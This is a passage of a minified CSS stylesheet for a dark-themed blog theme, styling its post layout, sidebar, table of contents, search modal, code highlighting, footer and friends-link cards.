i{margin-right:2px}.l_main .post .meta .new-meta-box .new-meta-item p,.l_main .post .meta .new-meta-box .new-meta-item a{color:rgba(255,255,255,0.7);padding-left:0;padding-right:4px}.l_main .post .meta .new-meta-box .new-meta-item a:hover{color:#88ffff;text-decoration:none}.l_main .post .meta .new-meta-box .share-body{height:22px;display:flex}.l_main .post .meta .new-meta-box .share-body a{padding:0;margin-right:4px}.l_main .post .meta .new-meta-box .share-body a img{height:22px;width:auto;background:transparent}.l_main .post .full-width,.l_main .post .highlight{margin-left:0;margin-right:0;width:calc(100% - 0 * 20px)}.l_main .post img{display:block;max-width:100%;border-radius:4px;background:none}.l_main .post span img{display:inline-block}@media (max-width:768px){.l_main{padding-right:0}.l_main .post{padding:30px 20px}.l_main .post .meta{margin-bottom:20px}.l_main .post .meta .title{font-size:22.4px}.l_main .post .full-width{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;width:calc(100% + 2 * 20px)}.l_main .post .auto-padding{padding-left:20px;padding-right:20px;border-bottom-left-radius:8px;border-bottom-right-radius:8px;overflow:auto}.l_main .post .highlight{margin-left:0;margin-right:0;width:calc(100% - 0 * 20px)}}@media (max-width:768px) and (max-width:580px){.l_main{width:100%}}@media (max-width:768px) and (max-width:580px){.l_main .post .highlight{margin-left:0;margin-right:0;width:calc(100% - 0 * 20px)}.l_main .post .auto-padding{padding-left:20px;padding-right:20px;border-bottom-left-radius:0;border-bottom-right-radius:0}}.l_main .prev-next{width:100%;display:flex;justify-content:space-between;align-items:baseline;color:rgba(255,255,255,0.5);margin:0}.l_main .prev-next .prev{text-align:left;border-top-right-radius:32px;border-bottom-right-radius:32px}.l_main .prev-next .next{text-align:right;border-top-left-radius:32px;border-bottom-left-radius:32px}.l_main .prev-next p{margin:20px}.l_main .prev-next a{color:rgba(136,255,255,0.9)}.l_main .prev-next section{color:rgba(255,255,255,0.8);padding:20px;border-radius:8px}.l_main .prev-next section:hover{color:#88ffff}@media (max-width:580px){.l_main .prev-next section{border-radius:0}}.l_side{width:285px;float:right;position:relative;display:flex;flex-direction:column}@media (max-width:1024px){.l_side{width:240px}}@media (max-width:768px){.l_side{margin:20px 0 0;width:100%}}.l_side .toc-wrapper{z-index:1;overflow:hidden;border-radius:8px;position:sticky;top:74px;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease}.l_side .toc-wrapper header{position:sticky;width:100%;top:0}.l_side .toc-wrapper .content{padding:10px 0;max-height:500px;overflow:auto}.l_side .toc-wrapper .content.pure{padding-top:0}.l_side .toc-wrapper .content a{border-left:4px solid transparent}.l_side .toc-wrapper .content a:hover{color:#fff;border-left:4px solid #222326}.l_side .toc-wrapper .content a:active{border-left:8px solid #222326}.l_side .toc-wrapper .content a.active{color:#fff;border-left:4px solid #222326;background:rgba(34,35,38,0.1)}.l_side .toc-wrapper.active{position:fixed;box-shadow:0 2px 4px 0 rgba(0,0,0,0.1),0 4px 8px 0 rgba(0,0,0,0.1),0 8px 16px 0 rgba(0,0,0,0.1),0 16px 32px 0 rgba(0,0,0,0.1)}.l_side .toc-wrapper.active header .s-toc{transform:rotate(30deg)}@media (max-width:580px){.l_side .toc-wrapper{position:fixed;max-height:1000px;top:54px;box-shadow:0 2px 4px 0 rgba(0,0,0,0.1),0 4px 8px 0 rgba(0,0,0,0.1),0 8px 16px 0 rgba(0,0,0,0.1),0 16px 32px 0 rgba(0,0,0,0.1);visibility:hidden;transform:scale(0, 0);transform-origin:right top}.l_side .toc-wrapper .rightBtn{display:none}.l_side .toc-wrapper.active{visibility:visible;transform:scale(1, 1)}}.l_side .toc-wrapper a{padding-left:8px;color:rgba(255,255,255,0.6);font-size:14px;display:inline-block}.l_side .toc-wrapper ol .toc-item.toc-level-1 .toc-child a{padding-left:16px;font-weight:normal}.l_side .toc-wrapper ol .toc-item.toc-level-2 .toc-child a{padding-left:32px;font-weight:normal}.l_side .toc-wrapper ol .toc-item.toc-level-3 .toc-child a{padding-left:48px;font-weight:normal}.l_side .toc-wrapper ol .toc-item.toc-level-4 .toc-child a{padding-left:64px;font-weight:normal}.l_side .toc-wrapper ol li{width:auto;text-align:left}.l_side .toc-wrapper ol li a{padding:0 10px 0 15px;font-weight:bold;width:100%}.l_side .toc-wrapper:empty{display:none}.l_side section{z-index:0;background:#090c0e;margin-top:20px;font-family:'Varela Round',Menlo,Monaco,monospace,"Lucida Console",sans-serif,"Source Sans Pro","Helvetica Neue",Helvetica,"Hiragino Sans GB","Hiragino Sans GB W3",Source Han Sans CN Regular,WenQuanYi Micro Hei,"Microsoft YaHei",Arial,sans-serif;font-size:16px;border-radius:8px;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease;width:285px;max-height:calc(100% - 54px - 4 * 20px)}.l_side section:first-child{margin-top:0}.l_side section:hover{box-shadow:0 2px 4px 0 rgba(0,0,0,0.1),0 4px 8px 0 rgba(0,0,0,0.1),0 8px 16px 0 rgba(0,0,0,0.1),0 16px 32px 0 rgba(0,0,0,0.1)}.l_side section:active{box-shadow:0 1px 2px 0 rgba(0,0,0,0.1),0 2px 4px 0 rgba(0,0,0,0.1)}@media (max-width:1024px){.l_side section{width:240px}}@media (max-width:768px){.l_side section{width:100%}}@media (max-width:580px){.l_side section{width:calc(100% - 2 * 20px);margin:20px 20px 0 20px}}.l_side section header{display:flex;justify-content:space-between;border-top-left-radius:8px;border-top-right-radius:8px;background-color:#353535;color:#88ffff;font-weight:bold;line-height:1.5em;padding:8px 20px}.l_side section header .rightBtn{color:#88ffff}.l_side section header .rightBtn:hover{color:#08ffff}.l_side section header .rightBtn:hover.rotate90{transform:rotate(90deg)}.l_side section header.pure{background-color:#090c0e;color:#222326;padding-top:14px;padding-bottom:14px}.l_side section header.pure .rightBtn{color:#222326}.l_side section header.pure .rightBtn:hover{color:#08ffff}.l_side section .content{text-align:justify;padding:10px;max-height:calc(100% - 54px - 12.5 * 20px)}.l_side section .content ul>li a{color:rgba(255,255,255,0.8);padding:0 20px;line-height:36px;display:flex;justify-content:space-between;align-content:center;border-left:2px solid transparent;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease}.l_side section .content ul>li a .name{flex:auto;color:rgba(255,255,255,0.8)}.l_side section .content ul>li a .badge{flex:none;font-weight:normal;font-size:14px;color:rgba(255,255,255,0.7)}.l_side section .content ul>li a:hover{border-left:4px solid #222326;background:rgba(34,35,38,0.1)}.l_side section .content ul>li a:active{border-left:8px solid #222326}.l_side section .content ul>li a.child{padding-left:40px}.l_side section.author{transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease}.l_side section.author .content{padding:0}.l_side section.author .content div.avatar{display:flex;justify-content:center}.l_side section.author .content img{padding:0;margin:0;display:flex;justify-content:center;width:285px;height:285px;border-top-left-radius:8px;border-top-right-radius:8px}@media (max-width:1024px){.l_side section.author .content img{width:240px;height:240px}}@media (max-width:768px){.l_side section.author .content img{width:96px;height:96px;border-radius:100%;margin-top:10px;padding:10px}}.l_side section.author .content h2{text-align:center;font-weight:bold;margin:10px}@media (max-width:768px){.l_side section.author .content h2{margin:10px}}.l_side section.author .content p{font-size:16px;font-weight:bold;text-align:center;margin:10px 10px 0 10px;empty-cells:hide}.l_side section.author .content .social-wrapper{display:flex;justify-content:space-between;flex-wrap:wrap;padding:4px 10px}.l_side section.author .content .social-wrapper a{color:rgba(255,255,255,0.7);transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease}.l_side section.author .content .social-wrapper a:hover{color:#88ffff;text-decoration:none}.l_side section.author .content .social-wrapper a.social{display:flex;justify-content:center;align-items:center;width:32px;height:32px;margin:auto;border-radius:100px}.l_side section.author .content .social-wrapper a.social:hover{background:rgba(136,255,255,0.1);color:#88ffff}@media (max-width:768px){.l_side section.author .content .social-wrapper{justify-content:center}}@media (max-width:768px){.l_side section.author{box-shadow:none;background:#000000;margin-top:40px}}.l_side section.plain .content{font-size:14px;font-weight:bold;word-break:break-all;padding:10px 20px;line-height:22px}.l_side section.plain .content.pure{padding:0 20px 20px 20px}.l_side section.plain .content a{color:#88ffff;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease}.l_side section.plain .content a:hover{color:#88ffff;text-decoration:underline}.l_side section.plain .content a:active{color:#08ffff}.l_side section.list .content{padding:10px 0}.l_side section.list .content.pure{padding-top:0}.l_side section.list .content a{font-size:14px;font-weight:bold}.l_side section.list .content a:hover{text-decoration:none}.l_side section.list .content a i{color:rgba(255,255,255,0.7);line-height:36px;margin-right:3px}.l_side section.list .content a img{display:inline;vertical-align:middle;height:18px;width:18px;margin-bottom:4px}.l_side section.list .content a img#round{border-radius:100%}.l_side section.category .content{padding:10px 0;font-size:14px;font-weight:bold}.l_side section.category .content.pure{padding-top:0}.l_side section.tagcloud .content{text-align:justify;padding:10px 20px}.l_side section.tagcloud .content.pure{padding:0 20px 20px 20px}.l_side section.tagcloud .content a{display:inline-block;transition:all .1s ease;-moz-transition:all .1s ease;-webkit-transition:all .1s ease;-o-transition:all .1s ease;line-height:1.6em}.l_side section.tagcloud .content a:hover{color:#88ffff !important;text-decoration:underline}.l_side section.music header.pure{padding-bottom:5px}.l_side section.music .content{padding:14px;padding-top:10px}.l_side section.music .content.pure{padding-top:5px}.l_side section.music .content .aplayer{border-radius:4px;color:#666;font-family:'Varela Round',Menlo,Monaco,monospace,"Lucida Console",sans-serif,"Source Sans Pro","Helvetica Neue",Helvetica,"Hiragino Sans GB","Hiragino Sans GB W3",Source Han Sans CN Regular,WenQuanYi Micro Hei,"Microsoft YaHei",Arial,sans-serif}.l_side section.related_posts .content{padding:10px 0;font-size:14px;font-weight:bold}.l_side section.related_posts .content.pure{padding-top:0}.l_side section.related_posts .content h3{font-size:14px;font-weight:bold;margin:0}.l_side section.related_posts .content h3 a{line-height:inherit;padding-top:4px;padding-bottom:4px}#archive-page{margin-bottom:40px}#archive-page .archive{position:relative}#archive-page .archive .archive-year{font-size:16px;margin-top:4em;margin-bottom:1em}#archive-page .archive .archive-year:first-child{margin-top:0em;padding-top:0}#archive-page .archive .archive-year h2{margin-top:1em}#archive-page .archive .archive-year a{color:#ffffff;text-decoration:none}#archive-page .archive .archive-post a{width:100%;display:inline-flex;flex-flow:row nowrap;justify-content:flex-start;align-items:flex-start;text-decoration:none}#archive-page .archive .archive-post a.child{padding-left:40px}#archive-page .archive .archive-post time{color:#ffffff;flex:none;font-size:14px;padding:.5em .5em .5em 3em}@media (max-width:580px){#archive-page .archive .archive-post time{padding:.5em .5em .5em 0}}#archive-page .archive .archive-post .title{flex:auto;padding:.5em;font-size:14px;color:rgba(255,255,255,0.8)}#archive-page .archive .archive-post .title i.music{color:#222326}.article{color:#ffffff;font-size:16px;line-height:1.7;word-break:normal;word-wrap:normal}.article img{position:relative;margin:0 auto;background:white;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease}@media (max-width:580px){.article img{box-shadow:none}}.article span img{display:inline;margin:auto}.article p.small-img img,.article div.small-img img{width:auto;max-width:100%;margin:0;box-shadow:none}.article p{margin-top:.5em;margin-bottom:1em;text-align:justify;max-width:100%;overflow:auto}.article p strong{color:#ffffff;padding-left:2px;padding-right:2px}.article p .mjx-math{font-family:Menlo,Monaco,monospace,"Lucida Console",'Source Code Pro',"Microsoft YaHei",Helvetica,Arial,sans-serif,'Ubuntu';background:rgba(0,0,0,0.5);padding:10px;border-radius:4px}.article ul,.article ol{font-size:15.2px;list-style:initial;padding-left:10px;margin-left:10px;margin-bottom:1em}.article ul>li{list-style:initial}.article ol>li{margin-left:10px;list-style:decimal}.article a{color:#88ffff;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease}.article a:before{display:none}.article a:hover{color:#88ffff;text-decoration:underline}.article a:active{color:#08ffff}.article h1,.article h2,.article h3,.article h4,.article h5,.article h6{position:relative;font-family:'Varela Round',Menlo,Monaco,monospace,"Lucida Console",sans-serif,"Source Sans Pro","Helvetica Neue",Helvetica,"Hiragino Sans GB","Hiragino Sans GB W3",Source Han Sans CN Regular,WenQuanYi Micro Hei,"Microsoft YaHei",Arial,sans-serif;font-weight:normal;margin-top:1.5em;margin-bottom:1em}.article h1.title,.article h2.title,.article h3.title,.article h4.title,.article h5.title,.article h6.title{left:0}.article h1.title:before,.article h2.title:before,.article h3.title:before,.article h4.title:before,.article h5.title:before,.article h6.title:before{content:none}.article h1,.article h2{color:#82ffff;margin-top:2em}.article h3:first-child,.article h4:first-child,.article h5:first-child,.article h6:first-child{margin-top:0;padding-top:0}.article h1{font-size:24px}.article h2{font-size:22.4px;text-align:left}.article h3{font-size:19.2px;color:#ccc;text-align:left}.article h4{font-weight:bold;font-size:17.6px}.article h5{font-weight:bold;color:#ffffff;font-size:16px}.article h6{color:rgba(255,255,255,0.75);font-size:14px}.article .subtitle h6{color:rgba(255,255,255,0.9)}.article figure figcaption span{display:inline-block;margin-right:5px}.article blockquote{position:relative;width:100%;font-size:14px;background:rgba(34,35,38,0.1);margin:1em 0;padding:20px;border-left:4px solid #222326;border-radius:4px;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease}.article blockquote p{text-align:left;word-wrap:normal;margin:0;font-size:14px;line-height:21px}.article blockquote footer strong{margin-right:7px}.article blockquote.pullquote.right{border-left:none;border-right:4px solid #222326}.article blockquote.pullquote.right p{text-align:right}.article pre{display:block;-moz-box-sizing:border-box;box-sizing:border-box;font-family:Menlo,Monaco,monospace,"Lucida Console",'Source Code Pro',"Microsoft YaHei",Helvetica,Arial,sans-serif,'Ubuntu';color:#ffffff}.article code{font-family:Menlo,Monaco,monospace,"Lucida Console",'Source Code Pro',"Microsoft YaHei",Helvetica,Arial,sans-serif,'Ubuntu';padding:3px 3px 0px 3px;margin:0px 2px;vertical-align:center;border-radius:2px;border:1px solid rgba(34,35,38,0.5);font-size:12.8px;color:#fc3469;background:rgba(34,35,38,0.1)}@media (max-width:580px){.article code{font-size:12.16px}}.article .readmore{font-family:'Varela Round',Menlo,Monaco,monospace,"Lucida Console",sans-serif,"Source Sans Pro","Helvetica Neue",Helvetica,"Hiragino Sans GB","Hiragino Sans GB W3",Source Han Sans CN Regular,WenQuanYi Micro Hei,"Microsoft YaHei",Arial,sans-serif;font-size:.8em;letter-spacing:.1em;margin-top:20px}.article .readmore a{text-decoration:none;display:inline-block;vertical-align:middle;line-height:2rem;font-weight:bold;background-color:#222326;padding:.2em 2.4em;color:white;border-radius:4px;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease}.article .readmore a:hover{background:#0a0a0b}.article .tags{position:relative;padding-top:10px;padding-bottom:10px;font-size:14px;line-height:1.7;margin-top:20px;background:rgba(0,0,0,0.5);word-spacing:10px}.article .tags a{color:#ffffff;position:relative;display:inline-block;word-spacing:0;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease}.article .tags a:hover{color:#88ffff;background:transparent;text-decoration:none}.article table:not('.highlight table'){width:100%}.article table:not('.highlight table') td,.article table:not('.highlight table') th{padding:12px 24px}@media (max-width:580px){.article ul,.article ol{font-size:15.2px}.article figure{font-size:13px;line-height:1.6em}}.article .prev-next{width:100%;display:flex;justify-content:space-between;align-content:flex-start}.article .prev-next section{width:100%;padding:10px;color:rgba(255,255,255,0.7);background-color:rgba(0,0,0,0.5);border-radius:8px;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease}.article .prev-next section p{font-size:16px;line-height:1.7;margin:0}.article .prev-next section h4{margin-top:10px;margin-bottom:10px;position:relative;font-family:'Varela Round',Menlo,Monaco,monospace,"Lucida Console",sans-serif,"Source Sans Pro","Helvetica Neue",Helvetica,"Hiragino Sans GB","Hiragino Sans GB W3",Source Han Sans CN Regular,WenQuanYi Micro Hei,"Microsoft YaHei",Arial,sans-serif;font-weight:bold;font-size:16px}@media (max-width:580px){.article .prev-next section h4{letter-spacing:-1px}}.article .prev-next section h6{margin:0;word-spacing:normal}.article .prev-next section .tags{background:transparent;padding:0;margin-top:10px;margin-bottom:0;font-size:12.6px;word-spacing:4px}.article .prev-next section:first-child{margin-left:0;margin-right:0}.article .prev-next .prev{text-align:left;margin-left:0;margin-right:10px;border-top-right-radius:8px;border-bottom-right-radius:8px}.article .prev-next .next{text-align:right;margin-left:10px;margin-right:0;border-top-left-radius:8px;border-bottom-left-radius:8px}.highlight{position:relative;width:100%;margin-top:1em;margin-bottom:1.2em;overflow:auto;display:block;background:#262626;font-size:13.3px;font-family:Menlo,Monaco,monospace,"Lucida Console",'Source Code Pro',"Microsoft YaHei",Helvetica,Arial,sans-serif,'Ubuntu';line-height:1.7;border-radius:4px;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease}.highlight figcaption{padding:5px 10px;background-color:#1e1e1e}.highlight table td,.highlight table th{padding:0}.highlight .gutter{width:24px;padding:0 12px;text-align:right;border-width:0;margin-left:0;background-color:#1e1e1e}.highlight .gutter pre{color:rgba(255,255,255,0.8)}.highlight .code{padding:20px;vertical-align:top;border:0 solid #000}.highlight .code:before{content:"";position:absolute;top:0;right:0;color:rgba(255,255,255,0.8);font-size:11.2px;padding:4px 8px 0;line-height:1.7}.highlight.html .code:before{content:"HTML"}.highlight.js .code:before{content:"JS"}.highlight.bash .code:before{content:"BASH"}.highlight.shell .code:before{content:"SHELL"}.highlight.css .code:before{content:"CSS"}.highlight.less .code:before{content:"LESS"}.highlight.swift .code:before{content:"SWIFT"}.highlight.objc .code:before{content:"OBJECTIVE-C"}.highlight.c .code:before{content:"C"}.highlight.java .code:before{content:"JAVA"}.highlight.python .code:before{content:"PYTHON"}.highlight.plain .code:before{content:""}.highlight::-webkit-scrollbar{height:4px;width:4px}.highlight::-webkit-scrollbar-track-piece{background:transparent}.highlight::-webkit-scrollbar-thumb{background:#191919;cursor:pointer;border-radius:4px;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease}.highlight::-webkit-scrollbar-thumb:hover{background:#070707}@media (max-width:580px){.article .highlight{font-size:12.635px}}.art-item-footer{height:40px;line-height:1.7;font-size:14px}.art-item-footer .art-item-left,.art-item-footer .art-item-right{width:50%;height:40px;line-height:40px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.art-item-footer .art-item-left{float:left;text-align:left}.art-item-footer .art-item-right{float:right;text-align:right}@media (max-width:580px){.art-item-footer{font-size:12.635px}}pre .marked{background-color:rgba(255,189,43,0.2);border-radius:2px;border:1px solid rgba(255,189,43,0.4)}pre .comment,pre .title{color:rgba(255,255,255,0.6)}pre .keyword,pre .javascript .function,pre .attr{color:#9c27b0}pre .type,pre .built_in,pre .tag .name{color:#e96900}pre .variable,pre .attribute,pre .regexp,pre .ruby .constant,pre .xml .tag .title,pre .xml .pi,pre .xml .doctype,pre .html .doctype,pre .css .id,pre .css .class,pre .css .pseudo{color:#FD8607}pre .number,pre .preprocessor,pre .literal,pre .params,pre .constant{color:#FD8607}pre .class,pre .ruby .class .title,pre .css .rules .attribute{color:#ffcc66}pre .string,pre .value,pre .inheritance,pre .header,pre .ruby .symbol,pre .xml .cdata{color:#4caf50}pre .css .hexcolor{color:#66cccc}pre .function,pre .python .decorator,pre .python .title,pre .ruby .function .title,pre .ruby .title .keyword,pre .perl .sub,pre .javascript .title,pre .coffeescript .title{color:#6699cc}.html .tag .name{color:#EE2B29}#page-nav{position:relative;width:100%;padding:20px 0px}#page-nav .page-number,#page-nav .space{display:none}#page-nav .next,#page-nav .prev{font-size:.8125em;font-weight:normal;color:#aaa;border-radius:2px}#page-nav .next:hover,#page-nav .prev:hover{color:#444444}#page-nav .next span,#page-nav .prev span{line-height:20px;vertical-align:middle}#page-nav .next span.icon,#page-nav .prev span.icon{position:relative;top:1px}#page-nav .next{float:right;padding:0 7px 2px 10px}#page-nav .prev{float:left;padding:0 10px 2px 7px}#u-search{display:none;position:fixed;top:0;left:0;width:100%;height:100%;padding:60px 20px;z-index:999999}@media (max-width:680px){#u-search{padding:0px}}#u-search .modal{position:fixed;height:80%;width:100%;max-width:640px;left:50%;top:0;margin:64px 0 0 -320px;background:#fff;box-shadow:0 7px 8px -4px rgba(0,0,0,0.2),0 13px 19px 2px rgba(0,0,0,0.14),0 5px 24px 4px rgba(0,0,0,0.12);z-index:3;border-radius:8px}@media (max-width:680px){#u-search .modal{box-shadow:none;max-width:none;top:0;left:0;margin:0;height:100%;border-radius:0}}#u-search .modal .modal-ajax-content{opacity:0;visibility:hidden;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease}#u-search .modal .modal-ajax-content.loaded{opacity:1;visibility:visible}#u-search .modal .modal-header{position:relative;width:100%;height:54px;background-color:#353535;z-index:3;border-top-left-radius:8px;border-top-right-radius:8px;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease}@media (max-width:680px){#u-search .modal .modal-header{padding:0px;border-radius:0}}#u-search .modal .modal-header .btn-close{display:block;position:absolute;width:55px;height:54px;top:0;right:0;color:#88ffff;cursor:pointer;text-align:center;line-height:54px;vertical-align:middle;font-size:1.3em;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease;z-index:2}#u-search .modal .modal-header .btn-close:hover{transform:rotate(90deg)}#u-search .modal .modal-header .modal-loading{position:absolute;bottom:0;left:0;width:100%;height:2px;background:transparent;z-index:1}#u-search .modal .modal-header .modal-loading .modal-loading-bar{display:block;position:relative;width:0%;height:100%;background:#fff;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease}#u-search .modal .modal-header #u-search-modal-form{position:relative;width:100%;height:100%;z-index:2}#u-search .modal .modal-header #u-search-modal-form #u-search-modal-input{width:100%;padding:0px 50px;height:54px;font-size:16px;line-height:1.7;vertical-align:middle;color:#88ffff;border:none;background:transparent;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease;font-weight:thin;appearance:none;box-shadow:none}#u-search .modal .modal-header #u-search-modal-form #u-search-modal-input:focus{border-top-left-radius:8px;border-top-right-radius:8px}#u-search .modal .modal-header #u-search-modal-btn-submit{position:absolute;top:0;left:0;padding-left:5px;padding-top:2px;background:transparent;border:none;width:50px;height:54px;vertical-align:middle;font-size:1.3em;color:#88ffff;z-index:2}#u-search .modal .modal-footer{position:absolute;bottom:0;left:0;width:100%;height:50px;padding:0px 15px;background:#fff;border-top:1px solid #ddd}#u-search .modal .modal-footer .logo{position:absolute;top:0;left:0;width:100%;height:100%;text-align:center;z-index:0}#u-search .modal .modal-footer .logo a{display:inline-block}#u-search .modal .modal-footer .logo.google img{height:24px;margin-top:13px}#u-search .modal .modal-footer .logo.baidu img{height:22px;margin-top:14px}#u-search .modal .modal-footer .logo img{position:relative;display:inline-block;width:auto;height:18px;margin-top:16px}#u-search .modal .modal-footer .modal-error{position:relative;float:left;vertical-align:middle;line-height:50px;font-size:13px;z-index:1}#u-search .modal .modal-footer .modal-metadata{position:relative;float:left;vertical-align:middle;line-height:50px;font-size:13px;z-index:1}#u-search .modal .modal-footer .nav{position:relative;display:block;float:right;vertical-align:middle;font-size:13px;font-weight:500;line-height:50px;color:#828282;cursor:pointer;z-index:1}#u-search .modal .modal-footer .nav:hover{color:#444444}#u-search .modal .modal-footer .nav.btn-next{margin-left:10px}#u-search .modal .modal-footer .nav .icon{font-size:12px}#u-search .modal .modal-body{background-color:#090c0e;position:absolute;padding:64px 50px 80px 50px;width:100%;height:100%;top:0;left:0;overflow-y:scroll;-webkit-overflow-scrolling:touch}@media (max-width:680px){#u-search .modal .modal-body{padding:60px 20px 80px 20px}}#u-search .modal .modal-body .modal-results{list-style:none}#u-search .modal .modal-body .modal-results li{border-bottom:1px solid #e6e8ea}#u-search .modal .modal-body .modal-results li:last-child{border-bottom:none}#u-search .modal .modal-body .modal-results .result{position:relative;display:block;padding:15px 30px 15px 0px;text-decoration:none}#u-search .modal .modal-body .modal-results .result:hover .title{color:#88ffff}#u-search .modal .modal-body .modal-results .result .title{display:inline-block;max-width:100%;color:#fff;font-size:16px;font-weight:bold;padding:1px;margin-bottom:2px;line-height:1.7;white-space:normal;overflow:hidden;text-overflow:ellipsis}#u-search .modal .modal-body .modal-results .result .digest{display:block;white-space:pre-wrap;overflow:scroll;text-overflow:ellipsis;font-size:14px;line-height:1.7;color:#fff;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease}#u-search .modal .modal-body .modal-results .result .icon{position:absolute;top:50%;right:0;margin-top:-4px;font-size:11px;color:#828282}#u-search .modal-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.7);z-index:1}#footer{position:relative;padding:40px 10px 120px 10px;width:100%;color:rgba(255,255,255,0.5);margin:0px auto;font-size:14px;overflow:hidden;text-align:center;font-family:'Varela Round',Menlo,Monaco,monospace,"Lucida Console",sans-serif,"Source Sans Pro","Helvetica Neue",Helvetica,"Hiragino Sans GB","Hiragino Sans GB W3",Source Han Sans CN Regular,WenQuanYi Micro Hei,"Microsoft YaHei",Arial,sans-serif}#footer .licenses{color:rgba(255,255,255,0.5);text-decoration:underline}#footer .codename{text-decoration:underline}#footer .social-wrapper{display:flex;justify-content:center;flex-wrap:wrap}#footer a{color:rgba(255,255,255,0.7);transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease}#footer a:hover{color:#88ffff}#footer a.social{position:relative;display:inline-block;text-align:center;display:flex;justify-content:center;align-items:center;width:32px;height:32px;margin:4px;border-radius:100px}#footer a.social:hover{background:rgba(34,35,38,0.1);color:#222326}.article.typo.l_friends .friends-group h2{font-size:19.2px}.article.typo.l_friends .friends-group .friend-content{display:flex;flex-wrap:wrap;margin:-10px;border-radius:8px}.article.typo.l_friends .friends-group .friend-content .friend-card{display:flex;border-radius:8px;box-shadow:0 1px 2px 0 rgba(0,0,0,0.1),0 2px 4px 0 rgba(0,0,0,0.1),0 4px 8px 0 rgba(0,0,0,0.1);background:#eee;margin:10px;color:rgba(255,255,255,0.8);justify-content:flex-start;align-content:flex-start;flex-direction:column;width:calc(100%/3 - 20px)}@media (max-width:1024px){.article.typo.l_friends .friends-group .friend-content .friend-card{width:calc(100%/3 - 20px)}}@media (max-width:768px){.article.typo.l_friends .friends-group .friend-content .friend-card{width:calc(100%/2 - 20px)}}@media (max-width:580px){.article.typo.l_friends .friends-group .friend-content .friend-card{width:100%;margin:0 5px;border-radius:0;flex-direction:row}.article.typo.l_friends .friends-group .friend-content .friend-card:first-child{border-top-left-radius:8px;border-top-right-radius:8px}.article.typo.l_friends .friends-group .friend-content .friend-card:last-child{border-bottom-left-radius:8px;border-bottom-right-radius:8px}}.article.typo.l_friends .friends-group .friend-content .friend-card:hover{text-decoration:none;box-shadow:0 2px 4px 0 rgba(0,0,0,0.1),0 4px 8px 0 rgba(0,0,0,0.1),0 8px 16px 0 rgba(0,0,0,0.1),0 16px 32px 0 rgba(0,0,0,0.1),0 32px 64px 0 rgba(0,0,0,0.1);transform:scale(1.05);border-radius:8px}@media (max-width:580px){.article.typo.l_friends .friends-group .friend-content .friend-card:hover{transform:scale(1.02);margin:10px 0}}.article.typo.l_friends .friends-group .friend-content .friend-card:hover .friend-left .avatar{transform:scale(1.1) rotate(12deg);box-shadow:0 2px 4px 0 rgba(0,0,0,0.1),0 4px 8px 0 rgba(0,0,0,0.1),0 8px 16px 0 rgba(0,0,0,0.1),0 16px 32px 0 rgba(0,0,0,0.1)}.article.typo.l_friends .friends-group .friend-content .friend-card .friend-left{align-self:center}.article.typo.l_friends .friends-group .friend-content .friend-card .friend-left .avatar{width:64px;height:64px;min-width:64px;min-height:64px;margin:20px 10px 10px 10px;border-radius:100%;border:1px solid white;box-shadow:0 1px 2px 0 rgba(0,0,0,0.1),0 2px 4px 0 rgba(0,0,0,0.1)}@media (max-width:580px){.article.typo.l_friends .friends-group .friend-content .friend-card .friend-left .avatar{margin:20px}}.article.typo.l_friends .friends-group .friend-content .friend-card .friend-right{flex:1;margin:0 10px 10px 10px;display:flex;flex-direction:column;text-align:center}.article.typo.l_friends .friends-group .friend-content .friend-card .friend-right p{text-align:center}@media (max-width:580px){.article.typo.l_friends .friends-group .friend-content .friend-card .friend-right{margin:20px 20px 20px 0;text-align:left}.article.typo.l_friends .friends-group .friend-content .friend-card .friend-right p{text-align:left}}.article.typo.l_friends .friends-group .friend-content .friend-card .friend-right .friend-tags-wrapper{transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease;margin-left:-2px;word-break:break-all;margin-bottom:10px}@media (max-width:580px){.article.typo.l_friends .friends-group .friend-content .friend-card .friend-right .friend-tags-wrapper{margin-bottom:0}}.article.typo.l_friends .friends-group .friend-content .friend-card .friend-right p{margin:0;text-shadow:0 1px 2px rgba(0,0,0,0.15)}.article.typo.l_friends .friends-group .friend-content .friend-card .friend-right p.friend-name{font-family:Skranji,'Varela Round',Menlo,Monaco,monospace,"Lucida Console",sans-serif,"Source Sans Pro","Helvetica Neue",Helvetica,"Hiragino Sans GB","Hiragino Sans GB W3",Source Han Sans CN Regular,WenQuanYi Micro Hei,"Microsoft 